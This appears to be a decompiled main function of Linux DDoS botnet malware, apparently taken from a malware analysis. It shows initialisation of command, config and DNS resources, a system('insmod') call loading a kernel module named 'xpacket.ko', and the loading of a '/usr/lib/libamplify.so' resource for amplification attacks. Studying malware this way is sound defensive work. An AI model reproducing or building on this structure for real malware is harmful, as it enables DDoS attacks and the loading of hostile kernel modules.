 1 void __noreturn MainProcess(void)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 CUtility::Sleep((CUtility *)0x7D0, v4);
6 CSysTool::GetUpdateTemporary((CSysTool *)&v7);
7 v0 = (CFileOp *)std::string::c_str((std::string *)&v7);
8 CFileOp::RemoveFile(v0, v1);
9 CDNSCache::Initialize((CDNSCache *)&g_dnsCache, 300);
10 CConfigDoing::Initialize((CConfigDoing *)&g_cnfgDoing);
11 CCmdDoing::Initialize((CCmdDoing *)&g_cmdDoing);
12 CStatBase::Initialize((CStatBase *)&g_statBase);
13 CProvinceDns::InitReadResource((CProvinceDns *)&g_provinceDns);
14 CUtility::GetCurrentPathFile((CUtility *)&v8, "xpacket.ko");
15 std::allocator<char>::allocator(&v10);
16 std::string::string(&v9, "insmod ", &v10);
17 std::operator+<char,std::char_traits<char>,std::allocator<char>>((std::string *)&v6);
18 std::string::~string((std::string *)&v9);
19 std::allocator<char>::~allocator(&v10);
20 std::string::~string((std::string *)&v8);
21 v2 = std::string::c_str((std::string *)&v6);
22 system(v2);
23 CAmpResource::InitReadResource((CAmpResource *)&g_AmpResource, "/usr/lib/libamplify.so");
24 v3 = (CManager *)operator new(0x434u);
25 CManager::CManager(v3);
26 g_pManager = v3;
27 if ( v3 )
28 CManager::Initialize(g_pManager);
29 ssignal(9, KillHandler);
30 while ( 1 )
31 CUtility::Sleep((CUtility *)0xEA60, v5);
32 }